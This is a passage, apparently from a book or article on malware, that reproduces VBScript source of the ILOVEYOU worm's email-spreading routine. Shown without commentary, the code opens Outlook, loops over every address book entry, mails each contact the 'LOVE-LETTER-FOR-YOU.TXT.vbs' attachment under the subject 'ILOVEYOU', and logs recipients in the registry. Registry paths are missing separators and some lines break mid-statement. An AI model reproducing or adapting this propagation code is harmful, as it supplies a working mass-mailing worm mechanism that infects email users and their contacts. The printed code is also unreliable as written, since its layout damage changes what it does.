 5.7 ILOVEYOU                           199
 end if
 fileexist = msg
end function


sub spreadtoemail()
 On Error Resume Next
 dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad
 set regedit=CreateObject("WScript.Shell")
 set out=WScript.CreateObject("Outlook.Application")
 set mapi=out.GetNameSpace("MAPI")
 for ctrlists=1 to mapi.AddressLists.Count
 set a=mapi.AddressLists(ctrlists)
 x=1
 regv=regedit.RegRead("HKEY_CURRENT_USERSoftwareMicrosoftWAB"&a)
 if (regv="") then
 regv=1
 end if
 if (int(a.AddressEntries.Count)>int(regv)) then
 for ctrentries=1 to a.AddressEntries.Count
 malead=a.AddressEntries(x)
 regad=""
 regad=regedit.RegRead("HKEY_CURRENT_USERSoftwareMicrosoftWAB"&malead)
 if (regad="") then
 set male=out.CreateItem(0)
 male.Recipients.Add(malead)
 male.Subject = "ILOVEYOU"
 male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from me."
 male.Attachments.Add(dirsystem&"LOVE-LETTER-FOR-YOU.TXT.vbs")
 male.Send
 regedit.RegWrite
"HKEY_CURRENT_USERSoftwareMicrosoftWAB"&malead,1,"REG_DWORD"
 end if
 x=x+1
 next
 regedit.RegWrite
  ➥"HKEY_CURRENT_USERSoftwareMicrosoftWAB"&a,a.AddressEntries.Count
 else
 regedit.RegWrite
  ➥"HKEY_CURRENT_USERSoftwareMicrosoftWAB"&a,a.AddressEntries.Count
 end if
 